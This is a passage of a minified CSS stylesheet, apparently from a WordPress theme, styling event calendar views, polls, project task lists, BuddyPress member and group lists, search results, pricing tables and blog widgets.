.type-tribe_events{padding:10px}}.tribe-events-loop .type-tribe_events.tribe-events-last{border:1px solid rgba(0,0,0,.12)}.tribe-bar-views-inner{background:#f5f5f5;color:#000}.thrive-inline #tribe-bar-collapse-toggle{padding:16px;display:block;width:49%;color:#000;background:#f5f5f5;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:375px){.thrive-inline #tribe-bar-collapse-toggle{width:100%;margin-bottom:15px}}.thrive-inline #tribe-bar-collapse-toggle:after{content:"arrow_drop_down";position:absolute;right:0;font-size:40px;top:10px}#tribe-bar-collapse-toggle+#tribe-bar-views+.tribe-bar-filters{height:0;width:49%;left:0;padding:0;overflow:hidden;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;display:block !important}@media(max-width:375px){#tribe-bar-collapse-toggle+#tribe-bar-views+.tribe-bar-filters{min-width:100%}}#tribe-bar-collapse-toggle.tribe-bar-filters-open+#tribe-bar-views+.tribe-bar-filters{height:260px;width:49%;left:0;margin-top:-1px;box-shadow:0 1.5px 4px rgba(0,0,0,.24),0 1.5px 6px rgba(0,0,0,.12)}@media(max-width:375px){#tribe-bar-collapse-toggle.tribe-bar-filters-open+#tribe-bar-views+.tribe-bar-filters{width:100%}}#tribe-bar-form .tribe-bar-filters-inner{padding:20px;position:absolute}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{background:#f5f5f5;color:#000;font-size:14px}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:nth-child(1){padding-top:0}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover{background:#f5f5f5}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option li{float:left;width:100%}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option li a{float:left;width:100%}.tribe-bar-views-list span.tribe-icon-day,.tribe-select2-results-views span.tribe-icon-day{background:none;padding-left:0}.tribe-bar-views-list span.tribe-icon-day:before,.tribe-select2-results-views span.tribe-icon-day:before{content:"event_available";position:relative;top:7.5px}.tribe-bar-view-list span[class^=tribe-icon-],.tribe-bar-views-list span.tribe-icon-list,.tribe-select2-results-views span.tribe-icon-list{background:none;padding-left:0}.tribe-bar-view-list span[class^=tribe-icon-]:before,.tribe-bar-views-list span.tribe-icon-list:before,.tribe-select2-results-views span.tribe-icon-list:before{content:"event_note";position:relative;top:7.5px}.tribe-bar-view-list a.tribe-icon-month,.tribe-bar-views-list span.tribe-icon-month,.tribe-select2-results-views .tribe-icon-month{background:none;padding-left:0}.tribe-bar-view-list a.tribe-icon-month:before,.tribe-bar-views-list span.tribe-icon-month:before,.tribe-select2-results-views .tribe-icon-month:before{content:"list";position:relative;top:7.5px}.tribe-events-day .tribe-events-day-time-slot h5{padding:0;margin:0;font-size:18px;background:none;color:rgba(0,0,0,.54);text-align:left}#tribe-events-bar{margin-bottom:25px}.tribe-events-list .type-tribe_events h2{line-height:1.3}.tribe-events-list .type-tribe_events h2 a{font-weight:normal;font-size:18px}#tribe-events-content.tribe-events-list{margin-bottom:0}#tribe-events-content table.tribe-events-calendar{margin:0 0 20px 0;box-shadow:none}#tribe-events-content #tribe-events-footer ul li{float:left;width:48%;min-height:.1px}#tribe-events-content #tribe-events-footer ul li.tribe-events-nav-previous{text-align:right}#tribe-events-content #tribe-events-footer ul li.tribe-events-nav-next{text-align:left;margin-right:0;float:right}#tribe-events-content #tribe-events-footer ul li a{padding:15px;font-weight:normal;display:block}@media(max-width:768px){#tribe-events-content #tribe-events-footer{margin-bottom:15px;float:left;display:block;width:100%}#tribe-events-content #tribe-events-footer:before,#tribe-events-content #tribe-events-footer:after{display:none}#tribe-events-content #tribe-events-footer ul{padding:0;overflow:visible;margin-bottom:1.5em;float:left;width:100%}#tribe-events-content #tribe-events-footer ul li a{font-size:12.5px;padding:2px 20px;float:none}}#tribe-events-content #tribe-events-footer a{color:#03a9f4}#tribe-events-content.tribe-events-single{padding:0;background:#fff;margin-bottom:0}#tribe-events-content .tribe-events-page-title{text-align:left;font-size:18px;line-height:1.3;font-weight:normal;color:#607d8b;margin-top:5px}#tribe-events-content .tribe-events-loop{background:#fff;max-width:100%}#tribe-events-content .tribe-events-list-separator-month{text-align:left;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);padding:0;margin:0;background:0 none}#tribe-events-content .tribe-events-list-separator-month:after{content:"";border:0}#tribe-events-content .tribe-events-list-separator-month span{padding:0 20px 0 0;font-size:14px}#tribe-events-content .tribe-events-calendar td{padding:0}#tribe-events-content .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]{color:rgba(0,0,0,.26)}#tribe-events-content .tribe-events-calendar td .tribe-events-month-event-title a{max-height:25px;font-size:0;display:block}#tribe-events-content .tribe-events-calendar td .tribe-events-month-event-title a:before{content:"check"}#tribe-events-content .tribe-events-calendar .tribe-events-tooltip .tribe-events-event-body .tribe-events-event-thumb{width:100%;padding-right:0}#tribe-events-content .tribe-events-event-meta{margin:15px 0}#tribe-events-content .tribe-events-event-meta.primary,#tribe-events-content a.tribe-events-event-meta,#tribe-events-content .subway-login-form .subway-login-lost-password a.tribe-events-event-meta,.subway-login-form .subway-login-lost-password #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .subway-login-form .login-remember label.tribe-events-event-meta,.subway-login-form .login-remember #tribe-events-content label.tribe-events-event-meta,#tribe-events-content #secondary-menu ul li a.tribe-events-event-meta:hover,#secondary-menu ul li #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content .user-notification-personal li a.tribe-events-event-meta:hover,.user-notification-personal li #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content ul#notifications-ul li a.tribe-events-event-meta:hover,ul#notifications-ul li #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content .tribe-events-list .type-tribe_events h2 a.tribe-events-event-meta,.tribe-events-list .type-tribe_events h2 #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .bboss_search_page .search_filters ul li.current a.tribe-events-event-meta,.bboss_search_page .search_filters ul li.current #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .bboss_search_page .search_filters ul li.active a.tribe-events-event-meta,.bboss_search_page .search_filters ul li.active #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .bboss_search_page .search_filters ul li a.tribe-events-event-meta:hover,.bboss_search_page .search_filters ul li #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content .woocommerce div.product p.tribe-events-event-meta.price,.woocommerce div.product #tribe-events-content p.tribe-events-event-meta.price,#tribe-events-content .woocommerce div.product span.tribe-events-event-meta.price,.woocommerce div.product #tribe-events-content span.tribe-events-event-meta.price,#tribe-events-content .woocommerce .star-rating span.tribe-events-event-meta,.woocommerce .star-rating #tribe-events-content span.tribe-events-event-meta,#tribe-events-content .thrive-inline.woocommerce-page .tribe-events-event-meta.star-rating,.thrive-inline.woocommerce-page #tribe-events-content .tribe-events-event-meta.star-rating,#tribe-events-content .thrive-inline.woocommerce .tribe-events-event-meta.star-rating,.thrive-inline.woocommerce #tribe-events-content .tribe-events-event-meta.star-rating,#tribe-events-content .woocommerce .tribe-events-event-meta.star-rating:before,.woocommerce #tribe-events-content .tribe-events-event-meta.star-rating:before,#tribe-events-content #thrive-wisechat-support .wcControlsButtonsIncluded a.tribe-events-event-meta.wcAddImageAttachment:before,#thrive-wisechat-support .wcControlsButtonsIncluded #tribe-events-content a.tribe-events-event-meta.wcAddImageAttachment:before,#tribe-events-content .thrive-inline .wcContainer a.tribe-events-event-meta.wcAddImageAttachment:before,.thrive-inline .wcContainer #tribe-events-content a.tribe-events-event-meta.wcAddImageAttachment:before,#tribe-events-content body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item.current-menu-item a.tribe-events-event-meta,body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item.current-menu-item #tribe-events-content a.tribe-events-event-meta,#tribe-events-content #page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a.tribe-events-event-meta:hover,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content #page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-item a.tribe-events-event-meta,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-item #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .tribe-events-event-meta.secondary,#tribe-events-content .bboss_search_page .search_filters ul li a .tribe-events-event-meta.count,.bboss_search_page .search_filters ul li a #tribe-events-content .tribe-events-event-meta.count{color:#444}#tribe-events-content .tribe-events-event-meta .tribe-event-date-start{font-size:14px}@media(max-width:768px){#tribe-events-content .tribe-events-event-meta{background:none;border:0;margin:0;padding:0}#tribe-events-content .tribe-events-event-meta .time-details,#tribe-events-content .tribe-events-event-meta .tribe-events-venue-details{padding:10px 0;margin-bottom:5px}}@media(max-width:480px){#tribe-events-content .tribe-events-event-image{width:100%;margin-bottom:15px}#tribe-events-content .tribe-events-event-image img{width:100%}}#tribe-events-content .tribe-events-venue-details{line-height:1.5;font-size:16px;margin:0 0 20px 0;font-weight:300}#tribe-events-content .author.fn.org,#tribe-events-content .tribe-events-gmap,#tribe-events-content .tribe-events-address{font-style:normal}#tribe-events-content .tribe-events-address{display:block;margin:20px 0;padding:0;font-size:14px}#tribe-events-content .tribe-events-gmap{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}#tribe-events-content .tribe-events-event-cost span{background:#03a9f4;color:#fff;border:0;display:inline;border-radius:6px;position:relative;top:4.5px}#tribe-events-content .tribe-events-event-cost span:before{content:"local_offer";position:relative;top:5px;margin-right:4.5px;font-size:16.5px;display:inline}.events-list #tribe-events-footer,.single-tribe_events #tribe-events-footer,.tribe-events-day #tribe-events-footer,.tribe-events-map #tribe-events-footer,.tribe-events-photo #tribe-events-footer{border:0;padding-top:0;margin:0}.tribe-events-single-section.tribe-events-event-meta{border:1px solid #eee;background:#f9f9f9}.tribe-events-list-widget ol.tribe-list-widget,.tribe-events-list-widget ol.vcalendar{padding-left:0}.tribe-events-list-widget ol.tribe-list-widget li,.tribe-events-list-widget ol.vcalendar li{display:inline-block;width:100%;position:relative;margin-bottom:25px}.tribe-events-list-widget ol.tribe-list-widget li .tribe-event-title a:before,.tribe-events-list-widget ol.vcalendar li .tribe-event-title a:before{content:"event_available";float:left;position:absolute;top:-1px;left:-35px}.tribe-events-list-widget ol.tribe-list-widget li h4.tribe-event-title,.tribe-events-list-widget ol.tribe-list-widget li h4.entry-title,.tribe-events-list-widget ol.vcalendar li h4.tribe-event-title,.tribe-events-list-widget ol.vcalendar li h4.entry-title{font-size:16px;font-weight:normal;line-height:1.4;margin-left:35px;position:relative;top:25px}.tribe-events-list-widget ol.tribe-list-widget li .tribe-event-duration,.tribe-events-list-widget ol.tribe-list-widget li .duration,.tribe-events-list-widget ol.vcalendar li .tribe-event-duration,.tribe-events-list-widget ol.vcalendar li .duration{position:absolute;top:0;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);text-transform:uppercase;font-size:12px}.tribe-events-list-widget .tribe-events-widget-link{margin:0;margin-top:1.5em;text-align:right}.tribe-events-list-widget .tribe-events-widget-link a{color:rgba(255,255,255,.7);padding:10px 15px;border-radius:4px;display:inline-block;font-size:12px;text-transform:uppercase}.tribe-events-list-widget .tribe-events-widget-link a:hover{color:#fff}#tribe-events .tribe-events-content p,.tribe-events-after-html p,.tribe-events-before-html p{font-size:1em;line-height:1.75;margin-bottom:1.75em}.recurring-info-tooltip,.tribe-events-calendar .tribe-events-tooltip,.tribe-events-shortcode.view-week .tribe-events-tooltip,.tribe-events-week .tribe-events-tooltip{padding:15px 25px}.events-archive.events-gridview #tribe-events-content table .type-tribe_events{margin:0;padding:0 5px}.wp-polls-ul{margin:0}.wp-polls-ul li{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.wp-polls-ul li input[type="radio"]{margin:0;position:relative;top:-1.5px;margin-right:10px}.wp-polls .Buttons{color:#fff;border:0}.wp-polls .pollbar{margin:10px 0;font-size:5px;background:none;border:0;line-height:10px;height:5px;background-color:#03a9f4;border-radius:10px;max-width:100%}body.thrive-inline #thrive_footer_widget .footer-widget .wp-polls strong{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .wp-polls .pollbar{background-color:rgba(255,255,255,.3)}#task_breaker-new-project-btn{height:40px}#task_breaker-new-project-btn:before{content:"playlist_add";position:relative;left:-12px;top:7px;margin-right:-5px}@media(max-width:768px){.task_breaker-project-meta .task-progress-percentage{min-width:50%}}@media(max-width:768px){.single-project .thrive-form-field .alignright{margin:0}.single-project #thrive-single-task-details{padding:10px}.single-project #thrive-single-task-details .alignright{float:none;margin:0}.single-project #thrive-single-task-details .button,.single-project #thrive-single-task-details body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel .single-project #thrive-single-task-details button,.single-project #thrive-single-task-details body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox .single-project #thrive-single-task-details #wp-link-submit,.single-project #thrive-single-task-details .gears-pricing-table .gears-pricing-table-btn .btn,.gears-pricing-table .gears-pricing-table-btn .single-project #thrive-single-task-details .btn,.single-project #thrive-single-task-details .widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-logged-in .single-project #thrive-single-task-details a.logout-link,.single-project #thrive-single-task-details .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .single-project #thrive-single-task-details .user-submit,.single-project #thrive-single-task-details .widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .single-project #thrive-single-task-details .bbp-register-link,.single-project #thrive-single-task-details .thrive-inline .products .product .add_to_cart_button,.thrive-inline .products .product .single-project #thrive-single-task-details .add_to_cart_button,.single-project #thrive-single-task-details .thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout .single-project #thrive-single-task-details a.checkout-button,.single-project #thrive-single-task-details .woocommerce a.added_to_cart,.woocommerce .single-project #thrive-single-task-details a.added_to_cart,.single-project #thrive-single-task-details .woocommerce #respond input#submit,.woocommerce #respond .single-project #thrive-single-task-details input#submit,.single-project #thrive-single-task-details #site-user-updates #user-nav-user-action a.button,#site-user-updates #user-nav-user-action .single-project #thrive-single-task-details a.button{display:inline-block;margin-bottom:15px}.single-project #thriveUpdateProjectBtn{margin-bottom:15px}.single-project #thrive-project-tasks ul li.details{padding-left:0}.single-project #thrive-project-tasks ul li.priority span{width:10px;height:10px;border-radius:50%;text-indent:-99999px;padding:0}}@media(max-width:768px) and (max-width:480px){.single-project #thrive-project-tasks ul li.priority span{margin-left:15px}}@media(max-width:992px){.single-project .task-meta{float:left;width:100%}}@media(max-width:480px){.single-project .task-meta .completed-by .added-on{float:left;margin-top:5px}}.single-project #thrive-intranet-projects ul#thrive-projects-lists li.type-project{padding-top:0}@media(max-width:768px){.single-project #thrive-project #thrive-tasks-filter .alignright{width:100%}.single-project #thrive-project #thrive-tasks-filter #thrive-task-search-field,.single-project #thrive-project #thrive-tasks-filter #thrive-task-search-submit{width:100%;margin-left:0}}.single-project #thrive-project #thrive-task-filter-select{position:relative;top:15px}.single-project #thrive-project .tablenav .tablenav-pages .displaying-num{margin-right:15px}.single-project #thrive-project #thrive-single-project-group-details{margin-bottom:0}@media(max-width:768px){.single-project #thrive-project #thrive-project-tab-li li a{padding:15px 10px;font-size:.75em}}@media(max-width:768px){.single-project #thrive-project .thrive-tabs-tabs ul li{width:100%}.single-project #thrive-project .thrive-tabs-tabs ul li a{width:100%}}@media(max-width:768px){.single-project #thrive-project #thrive-project-tab-content .thrive-project-tab-content-item{padding:15px 0;border:0;border-top:1px solid #ddd}}@media(max-width:768px){.single-project #thrive-project #thrive-dashboard-at-a-glance ul li{width:100%;margin-right:0}}@media(max-width:768px){.single-project #thrive-project #thrive-dashboard-at-a-glance ul li .thrive-dashboard-at-a-glance-box{margin:0 0 5px 0}}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project{margin-bottom:10px;margin-top:10px;border-radius:0;margin:0 -15px 0 -15px;border-right:0;border-left:0;border-top:0;padding:25px 15px}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project:last-child{border-bottom:0}@media(max-width:768px){.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project{margin:0}}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task_breaker-project-title h3 a{color:rgba(0,0,0,.87)}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task_breaker-project-author a{color:rgba(0,0,0,.87)}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task-progress-task-count-wrap{top:-25px}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task-progress-task-count{padding:0 5px}.single.single-project #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project{padding:0;border-radius:0;border:0 none;background:none;margin-bottom:0}#project-navigation{margin-top:15px;font-weight:700;margin-bottom:-15px}.task_breaker-form-field .select2-container{line-height:initial}.task_breaker-form-field .select2-container .select2-selection--multiple .select2-selection__choice{margin:5.5px 5.5px 0 0}.task_breaker-form-field .select2-container .select2-selection--multiple .select2-selection__clear{margin-top:10px}@media(max-width:480px){.single-project .task_breaker-tabs-tabs ul li#task_breaker-task-add-tab a{padding-top:6.5px;margin-right:0}.single-project .task_breaker-tabs-tabs ul li a{padding:5px 5px 5px 5px;margin-right:10px;min-height:37px}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright{width:100%}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright #task_breaker-task-search-field{width:65%}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright #task_breaker-task-search-submit{width:30%}}@media(max-width:375px){#task_breaker-project-tab-content .task_breaker-project-tab-content-item{padding:15px 10px}#task_breaker-project-tab-li{border-bottom:1px solid #ddd}#task_breaker-project-tab-li li{width:100%}#task_breaker-project-tab-li li.active a{border-top:1px solid #ddd;margin-bottom:0}#task_breaker-project-tab-li li a{padding:10px;border-right:1px solid #ddd;border-bottom:0}.single-project .task_breaker-tabs-tabs ul li a{margin-right:2.5px}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright{width:100%}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright #task_breaker-task-search-field{width:60%}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright #task_breaker-task-search-submit{width:35%}}.bboss_search_page ul.item-list,.bboss_search_page ul#posts-stream{padding:0}.bboss_search_page ul.item-list li,.bboss_search_page ul#posts-stream li{list-style:none}.bboss_search_page .pagination-links span.page-numbers,.bboss_search_page .pagination-links a{display:inline-block;padding:5px 10px;border:1px solid rgba(0,0,0,.12);margin-right:-1px}.bboss_search_page .results-group{padding:25px;background:#ffe57f;margin-bottom:25px;border-radius:4px}.bboss_search_page .bboss_search_item{border-color:rgba(0,0,0,.12)}.bboss_search_page #members-stream li.bboss_search_item_member{display:inline-block;width:100%}.bboss_search_page #members-stream .item-avatar{margin-top:5px}.bboss_search_page #members-stream .item,.bboss_search_page #members-stream .item-avatar{float:left;margin-right:20px}.bboss_search_page #members-stream .action{float:right}.bboss_search_page .search_filters ul{padding:0;display:inline-block;margin-top:1em}.bboss_search_page .search_filters ul li{list-style:none;float:left;margin:0 10px 5px;position:relative;left:-10px}.bboss_search_page .search_filters ul li.current a,.bboss_search_page .search_filters ul li.active a{border-color:#03a9f4}.bboss_search_page .search_filters ul li a{display:block;font-size:14px;padding:2.5px 5px 2.5px 0;border-bottom:2px solid rgba(0,0,0,.12);color:rgba(0,0,0,.54)}.bboss_search_page .search_filters ul li a .count{display:inline-block;margin-left:5px}.bboss_search_page .search_filters ul li a:hover{border-color:#03a9f4}.bboss_search_page .search_results .results-group-title{font-size:24px}.bboss_search_page .search_results ul.bboss-results-list li .entry-title,.bboss_search_page .search_results ul.bboss-results-list li .item-title{margin-bottom:15px}.bboss_search_page .search_results ul.bboss-results-list li .entry-title a,.bboss_search_page .search_results ul.bboss-results-list li .item-title a{font-size:20px;font-weight:700}.bboss_search_page .search_results ul.bboss-results-list li .entry-content,.bboss_search_page .search_results ul.bboss-results-list li .item-desc{font-size:1em;line-height:1.5;margin-bottom:1.5em}.bb-global-search-ac.ui-autocomplete li.bbls-category{padding:12px 10px 10px}.bb-global-search-ac.ui-autocomplete li .bboss_ajax_search_item .item .item-desc:empty{margin:0}body .gears-carousel-standard{opacity:0;margin-bottom:25px}body #admin-only-bcp-cover-photo-settings{color:rgba(255,255,255,.7);background-image:none;padding:10px 10px 10px 39px;margin-bottom:20px;border-radius:4px;font-size:14px;position:relative}body #admin-only-bcp-cover-photo-settings label{margin:0}body #admin-only-bcp-cover-photo-settings label input[type="checkbox"]{position:absolute;left:15px;top:8px}body #admin-only-bcp-cover-photo-settings label .small{font-size:inherit}body .ul-bp-members-grid{display:inline-block;width:100%;padding:0}body .ul-bp-members-grid li{list-style:none}body .bp-groups-list,body .gears-bp-members-list,body .gears-bp-groups-grid,body .ul-bp-members-grid{padding:0;padding-left:0;margin:0;margin-left:0}body .bp-groups-list li,body .gears-bp-members-list li,body .gears-bp-groups-grid li,body .ul-bp-members-grid li{list-style:none;margin:0}body .gears-bp-groups-grid img.avatar,body .ul-bp-members-grid img.avatar{width:100%}body .bp-groups-list .group-avatar{width:15%;max-width:15%}body .bp-groups-list .group-avatar img{border-radius:50%}body .gears-bp-members-list img{padding:0;width:15%;max-width:15%}body .bp-groups-list li,body .gears-bp-members-list li{list-style:none;border-bottom:1px solid rgba(0,0,0,.12);padding:15px 25px;margin:0 -15px}body .bp-groups-list img,body .bp-groups-list .col-md-9,body .gears-bp-members-list img,body .gears-bp-members-list .col-md-9{display:inline-block;vertical-align:middle;float:none}body .bp-groups-list h5,body .gears-bp-members-list h5{font-size:14px;font-weight:normal}body .bp-groups-list .activity,body .gears-bp-members-list .activity{color:rgba(0,0,0,.54);font-size:13px}body .bx-wrapper{position:relative}body .bx-wrapper .bx-prev,body .bx-wrapper .bx-next{padding:10px 15px;display:inline-block;background:#03a9f4;position:absolute;color:#fff;right:0;top:46%}body .bx-wrapper .bx-prev{top:48%;left:0;right:auto}.gears-carousel-standard.bp-members-carousel li.carousel-item{z-index:10;border-radius:50%;overflow:hidden;text-align:center}.gears-carousel-standard.bp-members-carousel li.carousel-item:hover .members-name{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.gears-carousel-standard.bp-members-carousel li.carousel-item .members-name{background:rgba(0,0,0,.54);color:#fff;bottom:0;width:100%;height:100%;border-radius:50%;line-height:200px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}.gears-carousel-standard.bp-groups-carousel .carousel-item.gears-bp-groups-carousel{z-index:10;overflow:hidden;border-radius:50%}.gears-carousel-standard.bp-groups-carousel .carousel-item.gears-bp-groups-carousel:hover a.group-title span.groups-name{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.gears-carousel-standard.bp-groups-carousel .carousel-item.gears-bp-groups-carousel a.group-title span.groups-name{background:rgba(0,0,0,.54);color:#fff;bottom:0;width:100%;height:100%;border-radius:50%;padding-top:20px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}.glyphicon.glyphicon-star+.gears-pricing-table .gears-pricing-table-title{position:relative}.glyphicon.glyphicon-star+.gears-pricing-table .gears-pricing-table-title h3:before{color:#ffc107;content:'star';width:100%;text-align:center;display:block;position:absolute;top:-25px}.gears-pricing-table{color:#777;border:0;text-align:center;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.gears-pricing-table .gears-pricing-table-price-label{background:#ebebeb;margin:0 -24px;padding:20px 20px 20px 20px}.gears-pricing-table .gears-pricing-table-price-label h3{margin-bottom:0;font-weight:normal}.gears-pricing-table .gears-pricing-table-features-list-wrap{padding:0;margin:0;list-style:none;width:100%}.gears-pricing-table .gears-pricing-table-features-list-wrap li{list-style:none;position:relative;padding:10px 25px 10px 25px;margin:0 -24px;border-bottom:1px solid rgba(0,0,0,.12);word-break:break-word}.gears-pricing-table .gears-pricing-table-features-list-wrap li .glyphicon{margin:0 0 0 -25px;display:inline-block;position:absolute;top:10px}.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-success:before,.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-danger:before{font-size:18px}.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-success:before{content:'done';color:#4caf50}.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-danger:before{content:'close';color:#e53935}.gears-pricing-table .gears-pricing-table-btn .btn{background-image:none;text-shadow:none}.gears-login-wrap{width:100%;display:inline-block;padding:25px;background:#fff;box-shadow:0 2px 7px 0 rgba(0,0,0,.12);border-radius:4px}.gears-login-wrap .gears-login-links{padding:25px;color:#FFF;margin:-25px -25px 25px -25px;background-color:#03a9f4}.gears-login-wrap .gears-login-links ul{padding:0;margin-bottom:0}.gears-login-wrap .gears-login-links ul li{list-style:none;margin-bottom:0;background-color:transparent;padding-left:0;border:0}.gears-login-wrap .gears-login-links ul li.current{background-color:transparent}.gears-login-wrap .gears-login-links ul li a{color:rgba(255,255,255,.3)}.gears-login-wrap .gears-login-links ul li a:hover{color:#fff}.gears-login-wrap .gears-login.well{background-image:none;box-shadow:none}.gears-login-wrap .gears-login .login-username label,.gears-login-wrap .gears-login .login-password label{color:#9b9b9b;font-size:12px;font-weight:normal}.gears-login-wrap .login-submit{margin-bottom:0}body #content.site-content #content-left-col #primary.content-area article.gears-article-recent-posts{padding:0;box-shadow:none;border:1px solid rgba(0,0,0,.12);border-radius:6px;margin-bottom:35px}.gears-article-recent-posts:hover .entry-thumbnail:before{opacity:1}.gears-article-recent-posts header{position:relative;border-bottom:1px solid rgba(0,0,0,.12)}.gears-article-recent-posts header .entry-thumbnail:before{content:'';display:inline-block;width:100%;height:100%;border-top-left-radius:6px;border-top-right-radius:6px;background:rgba(0,0,0,.54);position:absolute;top:0;opacity:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.gears-article-recent-posts header .entry-thumbnail img{width:100%;border-top-left-radius:6px;border-top-right-radius:6px}.gears-article-recent-posts header .entry-meta{position:absolute;display:none}.gears-article-recent-posts header .entry-title{padding:20px 15px;width:100%;position:absolute;bottom:0}.gears-article-recent-posts header .entry-title h3{margin-bottom:0}.gears-article-recent-posts header .entry-title h3 a{color:#fff}.gears-article-recent-posts .entry-content,.gears-article-recent-posts .entry-footer{padding:20px 15px}.gears-article-recent-posts .entry-footer{padding-top:0}.gears-article-recent-posts .entry-footer{text-align:right}.gears-article-recent-posts .entry-footer .readmore{display:inline-block}.gears-article-recent-posts .entry-footer .readmore:after{content:'arrow_forward';position:relative;top:7.5px}.gears-team-element{background:#fff;border-bottom:3px solid rgba(0,0,0,.12)}.gears-team-element .user-details{padding:10px 15px}.gears-team-element .user-details-name h3{font-size:14px;margin-bottom:0}.gears-team-element .user-details-name h3 a{color:#444}.gears-team-element .gears-team-element-item span.user-details-title-scope{font-size:12px;color:#9a9999}.gears-team-element .gears-team-element-item .gears-user-avatar{width:100%}.gears-counter{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}#gears-google-map{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.vc_row .buddypress{margin-bottom:35px}.gears_blog_post_widget ul{margin-bottom:0}.gears_blog_post_widget ul li{padding:15px;margin:0 -15px;border-bottom:1px solid rgba(0,0,0,.12)}.gears_blog_post_widget ul li:first-of-type{padding-top:0}.gears_blog_post_widget ul li:last-of-type{border-bottom:0;padding-bottom:0}.gears_blog_post_widget ul li.has-post-thumbnail .gears-blog-posts-item-thumbnail a{background:none;width:100%;text-align:inherit;line-height:normal;padding:0}.gears_blog_post_widget ul li.has-post-thumbnail .gears-blog-posts-item-thumbnail a:before{display:none}.gears_blog_post_widget ul li.format-standard .gears-blog-posts-item-thumbnail a:before{content:'view_headline';top:16.5px}.gears_blog_post_widget ul li.format-aside .gears-blog-posts-item-thumbnail a:before{content:'insert_drive_file';top:16.5px}.gears_blog_post_widget ul li.format-image .gears-blog-posts-item-thumbnail a:before{content:'photo_size_select_actual'}.gears_blog_post_widget ul li.format-video .gears-blog-posts-item-thumbnail a:before{content:'ondemand_video'}.gears_blog_post_widget ul li.format-quote .gears-blog-posts-item-thumbnail a:before{content:'format_quote'}.gears_blog_post_widget ul li.format-link .gears-blog-posts-item-thumbnail a:before{content:'link'}.gears_blog_post_widget ul li.format-audio .gears-blog-posts-item-thumbnail a:before{content:'music_video'}.gears_blog_post_widget ul li.format-gallery .gears-blog-posts-item-thumbnail a:before{content:'collections'}.gears_blog_post_widget ul li.format-status .gears-blog-posts-item-thumbnail a:before{content:'assessment'}.gears_blog_post_widget .gears-blog-posts-item{width:100%;display:inline-block}.gears_blog_post_widget .gears-blog-posts-item-thumbnail,.gears_blog_post_widget .gears-blog-posts-item-details{vertical-align:middle}.gears_blog_post_widget .gears-blog-posts-item-thumbnail{width:20%;display:inline-block}.gears_blog_post_widget .gears-blog-posts-item-thumbnail 